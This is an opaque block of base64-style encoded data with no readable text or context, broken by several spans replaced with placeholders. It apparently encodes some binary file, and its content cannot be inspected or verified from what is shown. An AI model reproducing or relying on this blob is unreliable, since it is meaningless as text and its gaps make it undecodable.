LtYoVRWZThjVjdqlSNY/wpMVgjforXWkEQeOVddFeC1l8N/[base64]/96OLlaAC6IlKvFEIlIhz0Q5FzC+JwUQ4cudZFOdF2Y1U3csbd+MKVeUBGIVHgyCAzBripolJ0P/kU7sZDlLAWThJD2AJeFHakud4HYIZ5UPMAg7486oNJgOKaM5ynjY03AQWOsp8jrXQ8yNTCZZlL2vTZ1pk3jO80KTmON1cAJNZ2UE81kwxs85UlP95jCAHwmKHrQTwW66RNvpsGPAeiPHlZo0wNw+TVwpIwHnGkCNZqQjR/U4wd5oEcEh5PKrX2NPBX0jgZTxkGH5O2DMtyWCRGXTZPQZ1WCmwisUMSgFVbTbruiCRky8QK9DeQM7Gwn32hCB8ztAVvWolzlLhf/gCHmRxOtSII43PEOd+TnHY9DBwkWSgctBEBbA5kQOQw6kCl+jhhVTBfp0LUujq7LdKcDo+pGihDWkaOMr9sXv2ZXOzeKBXcFU0sIFOCWGhTJjksi3sOOh7FBLg95X1DGIYVayI/hAAf1wIH1rNcE6+lhek6glGVQprIztWxl4xtAJ8mn1fKpBk7pI+Upb4Mn3+QSgcykjG7A0YNGIeeseHDZyA6VmfpFBxzpqEM28qAHY9ajHoDIBtSiRsHyiCeDKRtHUhYLK4kw5LEFUY/gIEtZDByEspF97EJ2ktnMLoSLoB2oaA1CDtGGloukNa1qUbvZ047WsZ19LGkZS1uD/[base64]/Gc5yzjOd7bznOJ/kz3deCKBFgudB/xnOgh40ovUsZzzzGQM+8LOhF23oN0e60ot2c3GNewbLNuC6oA51dM9g3VC/4AzXfUEm5EDoN5OAvLCGNRE1ka1K7IEce3hcpDFQLRJUYifkmJwmzsvD+5LgJPWMNeO0UDhBA5u/GB1dRqfdro6SaKK3LS2DeqLbgYokKf1YLToazEWmGPTc484PutEd7qm4zkYU5pdXciQJMkhCDmbp0YZ1JySb2jRhvgtew/RoPCoZ/DCLecwgV4wDoWZDGYpkpB6OKXEbT/zGKfgBPcaUygxWkh6fQWCb9idkr6JPZjX/[base64]/HqALTWi1KMNuiozdFQcK7a6/JBP5SSkAWJgz9KeQc6dC8QcQRloNASiLojuy2QLEgk95owGapABjLIQQ5ncIADuED9TFj/+pk4hQPQAse16K7DBrPp/++UhJcm7bGPEwOkTxd+yB+42JhK1QMOfvCDvsq//vOXvx7kXw8dCK07lFRVP4ZAQVZyouRJsOEanpJytQE/neEEVkA/uVFKU8A0K9AoUVM/lXIPOkAoUwAIJmBAGpAGUaAHdYAF2fAK1GCCf6Uc3tAnZ/YdhhU2INcmYfMScCNC56QrLQRCGWFCwNaDRKFgKSQSK0IGqVZ30tUPqKaE16VOeQdPfDcQn3YL/WBdt0B4CcJr0zIOkJNrAYAOuCYtzlJ636UJhQM5ApFDSYAt5HUCyZIf3eA42UIH2IKGATBRT9Q5GDUuIAILcuQtNwA7iyAQkgB7H7UqXcQ3IkVS4f/WfGRwC88XfWeQXHyHfZiIiTaAfdpHMGxRUwlTF34gcMOzR8TzRxODGMjTBII0GIgxfyjwcPRnYxlXf/RHf31lY7hof/tXD9LUY6WBQIMyAD1TPp8kZOdDJ6VUG8TYctoDc221HCQnZW2QczBXHfSgAtMgAvqAQE2gAS6TS+mgB1GQDlEQBYAQCfXXBDygAcvBVrgxKmaiA/v3ABm0g2tjTjqIEIEDTvRBe6eiIkB4HynEETmRCaIWeH3HhNH1AtPVAMaVdzDRhE5ICwKxCJ+marTgkE0YT81lH4g3LZZTCeMgLXvgA6/WCgIBhrWQBMTyDneHUAHgRAJhOZgHLUn/MC3dcJFIxE+LU1oEgTtZMS8c0ROLsAgFFW4CASy9Ry6wVx92kzoTMS8QIQ6DAInPB32DN13LZYnK5ZVf6ZWXmInWt4nXdwoEA3799mEhVn530SR/ZDFxqYqJgRiD1AQ/oAzZgAIoQHE3Nn/01wK32Fe2aIv7lwF9RQ802GMhxwOvEA1bZYAld3LTYDO8wXKX9DSTkRuusT+QwiiOAg71wwOakQcmgECvAAJ68B0DIAQV+FR5UAh1IHRpQA1KYwVOgAdshSg9oDX0oAGqGY5i40Lb4kEpBJXYVCwBWZVQCZXH1x85SBLlhBBN2AAxJBBZyGlWyJC0cAbQsgj5sQhN/1gRTQh40dV30SUQSph3oHYGhagee1AL3HUC4zA5JyAOkyMh3YCH00IHs8Y4ajiHRsRD2fJqLdkN+XECrVB6bQiHDMVsFMWPJtJ75BCdBMFZ/XCIiFgiu1IhQ4EOxIWV0Bd9D1miJiqWKPqV16dc18cFqoB9YWACbFCWmbCJp7Ah/TZT/[base64]/wmCzAVWEaM+jjKagxDW3QjMARgU+2HNMATLiRKI7iC3n/kA3/[base64]/jZTmYGh9OwRAaCnuSMHsdqh/Qh66u+7oNAAQfEAZgqQr3KrsfMLuZYLuyG68fwAZs0AEQEK/E6w82sIk2cAr95m9v8W//egg9+jB+ERhUojyM4VN4iQKuUAi3KGOEGaWF/9ACRkexFGt/qnm+E/c96gscAzQoqakHLCCZoYSMKDsAmoFA2tM1KvCAA0AJOuMnbVUBU/AAE9ACvrEczzEpz7GZiMJWk3EBQ9uB+rMCbRIpjUIbeOByN3eoX+N0w4kQH1GckJq10lmpGQGQtTIR4VAFYNuponeH9yUtaHs5OSSSOTBE0yLDAYAQGtl2btsA0BJd21medCdqeEsL1zdqfmuRV1h3Wqi3CiEOibcI6xUtAXAC8ikQKEnF/[base64]/sScdIjHLlNftLgAPwv0NjAHXgMitAGwncwJeymTeHG5CyArqpSowSDSyABQbgKI0CDgdkBbCkjVqTQSsAdVj3ZlgnaVx3doQGz/HczvL8Zp4Kquf1xfy0tjnsODWcrMK2OAB1wzn8DAFg0GkrhieBd0iMAeu0ke9ADqPGahTphIJGeMYVt8x1t+RQag3JdoTnDhx9EpZVT5qgUIXjDiRQBfYpI8D2zwHgXZbTebn/tqCVFwChtwcuXQkkSWiPM1C21rjS0g0G1ls7AVsMYVoicbrVJgneBpTlNlDjJg4YIkZWPXvP5br2eqL06g8lOrwQwJXTRa8d0ABdTbz60AHC6w+IjNbxWgq5GwZhEK9AgLzHm6/[base64]/b/33dOQRQmiBnlVhq5pmQGEDEYVmJ0QVnFa2EbZYJpIbEzYWQmSDRtDBnlqU47FUJOF0JgvM4vxVs8okKySLGAo4B2ZIESqRP1JJakEa5DFJP0FrPhFZ2Rqht4RDHWRRuBpEURl3UpxUOyPWQHfABqpBcd1DIelyiiezVDxmv+oC7H/CV9DrjXZ0FWWB9QBAGHcDWd3B9iawPO259qjC70IC8j3y8csQ7vSMXSRLlwiMAoeAXhVExkNEx1oukhaCwuAiYjZ0NaWDKYt7KY/7Y6qAOj70OYx7ZrKyaKTBAIjco7GuxFgsCXmoNvRwzey4nw/wp8/M09cA094MolNEEJv+QS8gRqAp8KC+YVj8LS88BDhBYGZeiPlMAgfkjc4wSHAOQKaPSjPSgWKSuHj5g1Lt1d0YNaahO1XG26oLTbQtiWeNwW7XOW6ROWz3hav0c3v6sw//s672ew5Nj0AV97AgtFcDCnnVn3g0wDnTbD6BVUE0oEXPnkHHLadGlWK1Kd/bNt++w7eGwYJZln6TnqWObbD1EB6Bln4vgDpVgh0W0B5nHRcjin85qOD0hWhjw0+/g39OSBFWAEUqBYJmqE703YExdOhKFEhPS8BBhxw/54lmQXPBayLQ78XSdBfC6yP4ABFlgyB9gAh+gDxAQBqowvB1Q5HyXBSe+4y9elmH/8AHHm7w17wwIQ0dF8rxTLhgCCxlYIj2e3FQ/4Ap54Ar0l3F99djZEL7ie+aPDfVRf+aT3dipCQKOIYxzPih6kJohq5pyukpxQj7kE9qqgbL7Ex1CMw0zQCj/yyjT0AJRsBm2FKjFAUsYSFd1Fai5BINQ1gZMu0p5kA6f2RyLogH0cAHP8Ux0nzIUjI/NebVCSKFEiMIeYRPCMOyWE9CbD+zgLdCWY+zCZtDFTuwiqaqwCk9LmB+AO7ejlhDjabfShZDtpBLogJDzTXhCPKtMLHwYYLg4rGwOzpM6BC0AX14volh3p1B0wEP8SA4LtZNeZCLqNp3tARIcDpCK2BDo/2CiN55cOf7j/tABevzixHvixNvIHaAPdN0AhgwEmdDVYZAJcx2vtHt9Pw4BPF6v8Q8Q/vx9yGTDoMFTNRQqYOhHgUM/FfxErHDo0AMBGTVqNCDAQJMmH780wQGSJIo8rvL8SIEjxY8WhdKkaZGtBc00Nm/[base64]/h6d1pjT5154zZc+eicy40Z9f0LqVXQ6Z9S/E9ROvmgRvOgKohbdatKhFEwQ1OWERz3Y74bMkFDyhG3RIG4eccECrsDV0NixNnPRmC7E0Sbow8cQurvuMnP1ETE2OBmKUEYKB7jBBoDCAAEIfgfzpIIweBYLgA4FkbOAOgYBoAAgg/VGlAR79CeODH7PgMYxMsgQCRy0FaoQNIYE4qKBMEqqBITQhmkgiix44ZCOMBHBCAB1EamKkkUByqYkfsinElUJYemmom2TKaSaabOr/iSea1gmKpqmIukkPHZpiqgk9QIAqKj1ecQKzrbqyagVRrbrAKs2m8csKJ1ZozK42ptEHi2lWgCuuNqYAxy5vLpimsb34QmsKeupwIi2/+priV19XoCeuHnR1zDIrFJtmgMsys8IaejorbTXc4mMNXNxGbM3cc3FrETZxZBtnj+N+k3c433izd7kkhKGDDupI2GOPECqpxIdxKnwnQ3f6aZecd0BbhIzszsikgflesJg988ib2OKL2YsPHTIoZm9kWuaTeL7sbpGjPc/68wwdDDCgI4lK/CVBtXH6YfCzdzwEUZxFPAQtHHJyxm220Na1DbZFUDwxEaNXRBpdI2PM/wLHKIMMUp9TdEyyASL9qVqgDxrI5Gp/lAQyjAY6GKgBaMJQ5Y5MkBQoy0y23BoaMm0oyIaE9jgzzTUnuujNNzOKcyMB7vwiz5E+aukHlAA9atBHd0pnhnTymIFzRGfaKQ110jF9HdTTmKoon/Sop1Kmonlqqk2ligazUnPvagq0vFlBsrMOU0eDJqx4tQfHpvAmV7ku8GaKYMWa5oE8TEiGB7uy50sFuMoaoAUsGEP+LHB4WGEKsajV7HfzUyOXtdvcF9c2dFecP7X4S8vf/fQCbE44TdDhBNPx1x4ENjAMdMhDGVJYzPohNNKcRmmeIQ/JLJgxC1oQNSJjT8dG9v+CDbUHZmd4ARnU0wChncYdFPrMzmIzQfzVrx/[base64]/8MAKU5Af0vanmvvFsFxTG+I3QbMwz7jDHfWS181MIw54Fkw09UPH+1iDTtLc4gUxmtgZ/EnCko2ngxzDW3Yw8DD2ZOIMHSLDGbDYADl45mGfSaAJX6a/IZ5Gh+bsB9GiBr+p3XBo9XtHIpxmoo8ScTYTRAeMjGS3tIUhR0ySW4zCwIayxYhHpTBBk7z4ARO47W1ZaNJAtHbUD5QiSHP7AI38AQEgFERHfqMq4AbXkIn4wSJbFcBW65iRO3rEAF8wwEfuRBKTvKRyhTjKD/Tg1keFDpF5yEMaEJkO0jnykaSTZOnWkQ5H/WQdr7ik6l7xFMQeVlOzi4oxeFCqU2Hl/3eoyowuwdIDPUTjAnbJQATooQceNKaWy8rl+jRzygtoRgPPAsQvXPGLJiTjAciyi7Aek6sB0MMJeckeY3gwDRVoJrfOOp8KuimijIYTo+NkLvyGSJsQ7WE5yNlNJSDoGRDJsF0iXRGGYCMadKxnZAulYMQ01A85vCATr/EnGYI4Q9QE7b2xie93lUtR7lI0paChoTe5m8ONsqaHXTApgYEYwfyG5jxH7BEQwtZgfXSASB1owJScatSjCsQEUOoRBMIQ1KZ2OKpZupFTlYhGMhEJAmq0gTOumlWtelXGjBNrWb/QuLOWhCQtUUYg8xCoowRFD8AwJF3T0QxqMDIdpf97ZJMdORPUoU4d5VhHBEAQ5RZc0ieHRexba5cpT0E2slpBFe7cEpZ74GGz03BCC9Rwy/GVJbW/WwE/KMGP31GCMyvQgFIucI90ZMMVg1YGIHiwq8WcRZWqnEKuLsCDuiLaLruawgrAkRl6cMsawDXut+5L0eRuNKPP1agNdVjqz6CCuveqH0fho8NwYGC/9ltEd0r2AvN8pqH3Ic3OUD2uT7/Qm6MWtYgSHGwFnzo1TUNRgWdN6tJUrQE3EkgUfQQEpX5AH2zYEhs43KMO6E0fP92RjxqgVBqVbWJFpZE+6JYJVUAAGkmiUQfS/bcJ/80gzlDAi7PK1Yt0lSMZ6Qj/wUNiJxyUpCX1KARd/fRHPRAq4nk98gyiQI1mzIDJS84rovoa5XOog7BRrjJhI+CTxWYjG25FrKaicjtRRZZUm1nBKbG1lwFoABxj0YMToiDaskxhAJzBQ9GdUHSlVAoPGnCCNuHyC0EP+hcmqBVjHLMrVd6llgPgE/J2lb0esIAyzsrmV8IiDnegXe3zVFja3a72mKFG7W93h2hyNne8u8M1cqc72mOWd7zH7O591ztq+J530WBgP+MIxzjWSa/e0KHtc5/n4hs/+coTfu2uCQfg616bcYgj9IMXTYvyDjPZiOMdgLf75fO+98n33TWer+fsZ+h6uqee7uj4/GuM//b70IDeM79n+wyHf/zgG9/44uhhgX+4CNOb5jUwZLy5HFA1IPFIiv4YN5ioBNUi2ZtHFG5AFfl5Iwpn4Q5uU3cWaKRUfyhVHyOmG44awTa36cMg7o//[base64]/TeMPEi5m9g8PTkMO4o8M4nCc8rEM73EM53MM3tMM5hEMM8IG4G0RCPMR5woBKEA574Y09wMM/[base64]/PRg0UqirwYrBp6AHGwzJMaOsytomvuABIdQAHdCDRqulC1gBJBSCDNAAIWC6ItCAzrqyCDCHBSiHcoiADOABDWCDX6CGOjgmFTCfRsMVcKCLVBIfzdCBRkMLsFOzbjFJvvDDVBxFQ1xFTLTEr7xETdxKsAxLsXzD/3DE5ehKSyTLTFxFt/xDuPRKs4xLt+RDW9RKPPwZW4w7vvyZWJQgwGQReKq8wuw8t8u8uWs7hWE7t+sHH6iCKuiGQmQYdxg8yvvFvGvMw+sHd3CoqjmFbFsGc9sSE1CqU7gisHmqGEk3flpNsZmYCQOCdruDcFy/+DuFLGG/LLEBtEEjNlII/397RznqqsXpiHu0E3zERwb8gULgRyAjlKEgnXSghiSLgjx4AtP5nBm4K+4kwSggQYh8SIhEHXM4wYq8yDRAnXZIh0FzBdM5hycwB9qRQrETyazAHatAHzSbhijQg3TYJlgRuhVwggwoih/UgASgQnMohwV40BiIgQWIUJ/[base64]/Jx0iIIo0M4ZOIcZWIDwFE8SXAd2eIJzOE8UXId2MNV14KsQPNVsoIaiXEhUPQfayaxrGUmSPLO+QB6a2K1XgkkdSIAsawEq9IByOIcIjQEAcNYIfdYY8MlzAAHO0AwUVYvfWpa8CFHFqCUe0AHaoi3zGYDtCQsXdS4RGVKOoi9yctLUyNHUqITlmJc9WBd5lZ/riqApBbZ9tZ9/pa/8QlIsTTCCxa9iY40LqSGQYpfn2iH+SsRBKFIhmpr/[base64]/[base64]/I4stqAxVwlmpJJb9AHk7ji2nQAdJdLtNd3f8XTd3YxVFX85/j2I0cSIIWQcZ7SiBy4q7Zxa5g6909Vrx3NTVvotiF9S+HtdL5uRAycAYHkIRTMIRTYAUZSAQmYAJGiINLjoM4uARNloA4kABUSKHUMCIj2RIIaIB0G9+lKlkPM5sPYxsZuYPXnJhspGWzmd/4LRP69ZverKpTwF+GOBMY21+JqACejZMv+FlEfZyE26OE+4KWaM5CWLkfAIYfMIpCUIegUAeN41RO5U5G+pxvJsEFAIBz4FQAwIIo2GAORlV2WIARSFV2KId2KJ0ngOcF8OAYoIY8+IVfWOcNhuEogGEYps/HumG4uCxpuoIyKAPJWAyhwwMhAAH/[base64]/bmT7U4rGUkZrU4AFjtTu3UETDnGGYHc+ZahpTP/3j+7SfAgjRQ4XS+7YCmAOMegXlwAlNxC7AIHu4pA0e4gqtLLaHMgATQgBNkVnamAO/uaI5GAiwQ748GgHLwgAg4B6C8peCpi1vSW2ipi7pIi7OgB0DQgWT6i73whpW8aU+L6jSWaiMNZJ4WZPjZgxwIjlYg6t6ohMLkrlfL4wDXaQofl3IaXqD26VPTLuCdDTSAgwMI8RBHgwOAA7GmqM8467Nea7V2ayZggBePa1aQBD/wgZdZBBzHcZX6kKqJorLJkVPIWCE/7MNObPelZbxZbMam2UxwBiefbIXYAzca5sLJbM0WYKFlZgZsTtB2K2tuYIOkThDknGbYHHGOgv8Y4NQXju3Z5uCBHuhzAIAngGF4ZocYOFVUbWEYTnMX5tR+/[base64]/bqG3dfH/ZiZ7xhX/ZwV7vgw4DVc3Zl/3Zm5z13f415Unfkc4D3cBfkKxgSF4OuLoFHEINHoAEH8DUWeYdxgGRIlgQHcIb/KhgESahki39xBoiDGsjxOeh4j5+DRciZfr3Y6xNyky/sWX7NxI7fxEbyTHAAmHcGOXCGW5CEGwiBm7+Bmw8BnleIEGjHq4Kjyj6Eh+DZxPEIAahHRX2csRraLSdt0G4BIjNIdTCUmwBnRuJU8ERzTh0Brk/nj/bo8k7ngEaGBRjBeJZP+YRngX7hdE4Hf44CLIiEQscCKaD7EYgEKZgAAECGeYDc8UkWFXAEWTjCU2EBBQWBBtU4ANBgdlbc8Y58JDD1OvgAJDBn9N7gTy0H40FRx5gGelgMvbisZImWy9BcYVEVb3CCepCKdhjFPhzFRTzL2b/LONxKQRxL2m/L/698S9mPGd1IcKJeDlSQS61kS63cfT5MxU6kfUo0/lrM/VBU/ufXQ9i3fegnBzmAeQfYai7o6q8Ga7DmAjnMrje8DwwgcYJf/0c4eDnA8QuZPXLwAR9gmBzHcVaoZAbYf/[base64]/v45N7Dl8/+vf32GHzUz48/v3v9ybefgPbRByCB4lQSgCYBPMNgKznswR+C8IkD4Hz/GVjggBzq5+F9FPqnoYEoOcCFDVycggYakJSQIXvuyGEiFzVywSIacOi4I48H+PijGGIcAAcXg8AnBxpD6sgNF+4kicYjJTwy5SM0ODBQP+Ng4BB8GIxTzCIFFcT/[base64]/g3LNdatlF3MMUTjQBsWoa8KBHNHqAoN6cIc85n5wimzyfySdjkHLK8LEc/7LLL88Z88vvyUwnQzdjIM6ee9CBCgkkwLLHHpXY/PJ8PN/[base64]/[base64]/bijGxjoBoWitkMk/tCGVZMZEt9BBmdwcYhVpBoQjRgydNCABj7CEYuGhA5yKK0fYztAkMSAhjgeoAQ24sKMVCKjA7ytbVESEhcK0g85wKGPSeLCIh5xgCjtTQYycIAz5OAMQ5zCEM5oT+EUskbFMU5NREDF3yQ3OcpVcSKdI8MgeBYOwhUOdOQY3CDIQbrC+YD/[base64]/[base64]/pjpaqVrjvM2cu0ZDJ3MKQbTfZBN7p6M6mCcU7vuMMRyqrlsoKiH++AJBffeoc3dEKuilgDmtO8Bg5wgwNu5sYaYFbkOY1jbGh0m5DOIEi/8lFKbIsSHwki6DAtQg59bhvbAPm3xL7tEWKgQSAvm1lHOtKznmVFbBmikH6EQwGnJUJqBdGmkCmABFE98lZjK9vb3vKVtC2dbREFRdSxzlG+9S2lco0T2fGkdrYD1TF1Z0ylLPNUw6tKq1olqy9glyvY9UozvgkIW4lXHelohkdnMCxtm9cctxkW+YL/xd6+ROK+UggMFkaAjBEEa30AOLdmIhGFbAV0AgbdQf4sAGALaOAC/wOgDspQBng4wQMRcPCDbfMDIfCg4QvMwAwoGBxAkJSkyagDDigAgBOrtIMHu8AUpiCdmfIAp9zxjjdWwANvABDHthBqNKKhAR83bc4LCTLLxDgzm/PQ5jqn0897yGSrRtGKU0MaV6vcDzJkuQCKcLoioi71La+hAFW/+tWj7mYO0IDrXC8jB9YgSqjdjAs0EMNiAxvYyRqEz5FFdB0HQpEZ2eixgP2z29heaDgw8tEOSCQNJo3ZSjvDAZKQw+mKYbhMspFOsAA1ESAfeUF4QRjPGMMYEKH5/1oM4mSuravJBudqV696HLEsnelRH2veuq4mj5KJJHYNzNkB5Sd7CEqwD5G7CjDXuU1pZjVfdTxrYjcFKeDKdrsbPWzj6toQzPZetk2XB7NjMd1DlrIysyxuZYYCUhBNYQDjvt0URgp9eR9AZ+DN/U0gf/21wBbyl4AB/BuAGVhAu4QQgXUsAOHJWUAE/[base64]/FnABJhL/aUGdUTAApTBLkzUwSH/[base64]/54wbcqvAVvu/M4sIgU9JMUDAE/w5GI0JY91Gd91/SLzkEWu2EpZzEAepAP07YUzEoxH7cYTxMAIgJT4bB9m1I8IZGO5TcB93Ve4TID4zJNjwFtnwIU3pWO32I+3LIAVnIZGegc4IJgHaEAEHFwZmMN6RkAZJAdyUFQTrAA/4IEQdNTGmYB3scEx6GfEdRAW6Aa+5IZLWYEGTgN1YIcTaKRqWIETaICNTQMLGIMt2EIgpEcNAdlW6VBLsuTS+BzopcwqzRkSkeEgLENOFsBNqugRqEI/[base64]/[base64]/[base64]/AES/AGZwh/ZPAFezB9jLAJY0AuuKyKtvARNAJBDA4JzzAES4JQAm3UOe3foMOqnd44oMMdfF0ZVdYQg2GbGAkIz//H6BRDMYCO5PTZHYat31RpFFNpG2LpHJgh1jpaH87Bl1nWpMmAjuKlIzGBGZtxHAziIiAxf4xD3r4pEYwBKMkpKtABHZDAIgCu4A5u4QoSG/2xOIwDyiIsGx2sJzKEbbFHrEUuI5sirflApUgK7PFar3VuDdxepwxFqMSipJZua96iUzwTpv5ApzIbDhiAbRpfCxRCIcQuOKUBtrFTtmlb9winsXCQM/JGQDGnNZbbP+3qff0FuFCAZ/yy94FGuHhTHWwBO8IfBVAC9vrUTd3DjPXABXivOXhAOZQBADqCu7hYDViBTklrerZABmgANgCDcjQH+GzcOrUrcpQTMPD/bxvI602hxgkx6D1YgQY8qBN4gkguMC8wAxsJsiDDyEEH8oUoNH4odEEvNH4YtEM7dEM/[base64]/9OngIppBhtqHgKxmYpzPRNV/AAKaBNUsK5thkULhFM3TdutxDI5ZRs0OmQuC8v40EVx9ipmpGMvlxs5RsL8TgYxiwu4NG+39IW5suN/4QIliEeBeUd2UPc0fFB6msM8sssV7AI/cJMVYOQ9TEMKpCd6y0tu/AoFnNiJTSC2PV9yqAMI8IAITYd3MFQHMuhF0oMK9qsCV6iFBsFJ+hCHhhGJ/pyWzJmWhOgS6pxKhowzqLQLH8FPx+im2dAp/CxR7vROY+GgiZKcWRkXfB1SW5ZSL5LWbM2OrGHKIMQ4UFbZnmGXVmnXws0b2niiia2hQYmf8aGYerEDcACZivEcmP8xXp4xGu8lRisALEiCH9j15OE1Ilxi5tFBPyCCYA/u4CICYTsWnexQ4oYM49FW49oSIkeuI6/Ob0ly5s5er/UE50Jq6I42aVOqU4CyKCtDIcRmVqDyawPDKotqiOWKO9+2b57DgxHMLYsPB0kg+syTb6TjMdjP/mzGfW0LBWVjsOrPBLDjtizzvZnDufwbxcirdc8YOEBreuZjOQDgFfDDLrTyNFgBPcirFRgcenNru/6KBxkMBEHkfFPUBS4MdtxUagAwf98DDwA4DPirgBO4hrpk5SihyPxchHsRtR8RTBp4ymQBhb/sMhzpkSUdy5DBDe80KCjCh8tBXw4EGZj/yCncgVvJFdhJZRcegBlVlo/su9dkuMgYxCuRgVj7OGPlyLtz7R3GncKH7RycARRLCR++ZaFtVhkzwlyyAiMoOZosThxIgAR4gQSMgRfsgRdMnjBQIh3kdeDy9SLUQgAMrmAHgBZ8+RxEJuXU1Q+vGmRnWish8qzt1qyxHmb/Fub+kuZe8q9lcp1TqiwmxTIxhaWeCupm6il3xTUZH6iaha2QanxjWzOQ022kg6IPS3K2F2+cH/s0RmDgj/0M1H1Nhn6lmwfwwXryAfiOAP4w8xYIhzWOgGlIc3dUJDw6DEOVQwzIYz7mYxk4QqxfQQzo63jrqxCcU3rWxgLkhonl/wtEopNtoAU6tUALOAFGLsxGqsAUWMGMaWQbrIA2wADsC/gCF7i2S5mHrmTNbfuIJ5kLvkO4s2gNPG2MFtkiEMLPsrsiMAIHgMJOvwEoYJ2abd3WfSEccED1w0HW8DteDZYiZWnbtcw4wM3V4qFZavWhCZYVGxIWExIjSVqQT5JdJvnGK7nHC6YEEMH9j7wXwEIlAgQRQQMFjaEzB1EOhQEO1gqQI0DEALWgzLG4qF8/chk5duToTlzGcePcjTRJjty4lClVjiTnY5CPbj5e+rB5E2dOH1Wq7Nx5o0qlEEND1CgqSYGkGgoU7GGqwE9UP4cOCaBaocKhB1sfCNhqQP+AARw/[base64]/jzIiBwMBPcJgIwMHLFBBjhBssJ8H3RFwnCoUgCWUUCQZxwcBH4RQHJQg/LCjXI44sYAjCkgxRVMsmmMRdBiEEKVwFHSmAEV0BIX/[base64]/zQ+3DCnDA9G8cARiBO4JoEFRADgmDpEcGI2+3prI77e3LPtNmwiQE6W45Rr2BEh+LmgjRVWKISHDDxAWDvBwMsrBnWASaEIJ5zgAR4dNNCgBT1SYA8++3izAo9peLtnihXa4GE//gAE0EACIYxw1a5nbJDEQaq4ZRZncgGiGTuS+QUFWPp5RxIUIPAH77z9YeOXKkLKCIO/Rwzbo3HGzkicZVRcnMUTVXlxEcO/7kccEjtaRJEcOQgySCEJSRIUUKC5445TnHHAgUeaRIMG1g/g4Iwqq+QCDjTU5NLLPMMUkJwrcVezSzGwhNx3NOMcvvjg9Wz9TxkAleGUOd4pNP9RQphIhJXsWZHEGUlukP3FYooZB8Zi9hhDU0FyQKTThyY6CAotSp3/1Bc5ErzBkGDd39aWUGrJJTapyUxuoite7eRXwQLKDRg4rGIxBSlM8QNUDjGVZlnlEFmRlgC8wkEdhGUsZTHLtsjirR/EpQ7iUmEU9qIXwKhjHYA5B2ESYxkRaOyGlkFCJAq2rwlQJhIBG9gPIxEDhrnBDQuQRRncUAYmNnEUDUuABhIQBY2BoGO0GRk4alMbcMyGZLfBA3JwIQtZxCBlTvRAGTIADzzgIQUtwEMGEBYBc+gsCuAphx1bgA0h4IES9JAZPXjAAx2kgB4XuMfIumgfqAlyBTz/iE4PQMAfBFwSBlsT29dE1CCvfQ0DPpDEKT4hClG4QB96U6U/krFKV6KgCjaynIICNziPhOBEjGvcEXRxkZEcrmuE48gdCrAGHXWOR0nanAMuAqMX2UBJrZOm6uDAzGYuwiK+0xKadGcRA2HgAHPCHZrQcAAuEM9OxuvSnOp0JjWpbhFyoEHznseI6C3iHehAxyKwCT5/gq+fc/DDGHIgiGcoZH0NkUgtQgWFUWnBVPXz5oAmpxH+nQQlK7nVSzjEoZrUxCa4MqBOEsgToFRhgQxU6VCWIsFlWdBZVcngVjhYUx10BSwGaAK2zFKINHDLWy1IQxQAUYdkIAYQAMDL/wwAw9R1sOMcUQDAu+hlLxu+xoZZvYwIIqEZCowArI+JxAIYpsQY4CIeZixDyhbQRIdJTAPreMUARtaDNrTBN8GxKxidpgI9oEwWuBAsLpDTsJtdARv8gAc/HGHH7BhnBt3Ji3ZC44EM6EAHeFiBFThrhQpIcgpcXGQj7QOOAUwDZlxsg34ueUn/AEgcIJFt5R60EdtqRCMYCNw4wsFb3/ZWt7cVboR8YAg0rMKULuiAK5nb3LxBQAEEEtFwbSvd2F53ttLt7XazwDhdHqETL/olgrb7299KV7jvkMOKcgQkH3Hgcxx4AwfW4IxmOnMO0JTmPPcbOxihYyT9GAftxv+5pm5KD7uxdUDt1KmmcFYJHb4DHpqQh6V3HoAGc5Cn8zgsAw/b8yICDqhFYMGKEkeKARKQACoWUQxLheIZBh0DIlBRUBsvRKEQgQL8zABRiJ4KVXOYW4gmRDkFZTRW/rNVRl/[base64]/HqxgApNobdYApFtjG9sHx1Y2spet7GQ3O5SGkMELTLmKfDgX286VQBWgDe1nL/[base64]/4ApqboNO177QF6gCqee4Sl6Ie/7UOLUxHu2AImKnGQKqGAXQOsaDVyhz+8I7GBQUYLwvGUwAAuBjBo5toWIgxJ4se680XucjrKZRDiYOF/OJBXdg6Zidn2dEjZWF9HuuAAPYpyOxmrQAz22ix17xxzzUuuQNMImBrIHHVONAR8Fcdf/ghMf47kH/8gFMu+a7qhrSpjVx7ZBv7zCVGgaJ/fOZLd0L6O36EEIR8Z6DIu+aGnDuSDe/uRz+46BCHM5zhDnSARCPocEaQ5jvfJdH33uYGHfrBHaCJdVQHAb/EvyJHt0JE4tTpwEQCwMSBDOBADMYJeITn4SAuedZk4dCgnfwkUDSM4z5OBlhBBhCFFUIsn//6IXL6AR26gAhYjgFmkAhszh0UAH00RSH2wFMQ6n1ExQwioufmAArMoMeQUOiCjCOEqXCQ7KJQoumkMOpigqOujkNGiqSsDFhOqutCQMuGwhd8YcuYZeysgoO+jFpyCge+oO0MwA3fLAXEgi5aoFtSABjuAgvEpQ76sA/34i/aRYbySKogo4b+jIcigauySjMsQ9BCT2AAgPEkkfEUbfJShmEe5vKuQDY8Bhx8A4zCyD6m4azMaLBIbxIF6zvK4Tta7Y4EI4/C49VgrbIiABha72fAwNZ2Y9dIy2N07wJkYQeELRAQYD8CgWt4B5gOxAmbcBkxgPpMSRRiIfuqcZX/YGEA86eTaClsFKfcyu0IHsci3kElZqJA6M8ZTkEV7kAVCKET3vEbCyAbW8UB5k1JoukerWkcPIILloTf+g0O/GtBMiJ5JuxLdqcj3oRLGq6cHo6f+kHiGu4AHsFK5slPliSeGMHDPI4JUlAFU4UVEoEBEiHlJCAcGIAGW04lUaEYBooHZ8wHgTAiGMoIh/BUGip+lPBUNmB3wqEZW+V/kowlUoImluwKR+JWYqKjpswntO7KsGwoboAMpzIExtAXasAM0bCmvqyDcqrMlOEsmuALUmAs5TCO8mA84kgd7oKo+PCosCAK1hIw8owQIcMQDYOH/swyFHELLkM1LgMJ/2QBGR4PCR7PMBfvjGKgicxBNBLAMRPAanSvrnLvNlZgAU4RFQ2TArDgOwBAj8iKFbuj1V6tBazjZlogAzIABIAhA/SgPDSAH3RNr3JvZFZgCxCgGIctkwJEGUHpJ3PLQ6RNCVYBua7NGo8zbyQBRGapIySHI6oA/VhEOglBFVQhCzqhETohRdIvHrtzTMZB3u6RBt6ASdYgAD/CBuBgnljHdrIkIEPskx5wnA5MTDICHcJJnbjJnOTgDLiACyASSyYuTbKkIpuHETRMIz2sIxeUCVYQRlIuDlDSUfpBBmtQJW8QFeaABGZOfRDKByMCInSMxwLgJo3wCJGwGjbgD/+CTFUaJJ9k5aIwyqOWbCRqRSlr5epydAtLauuy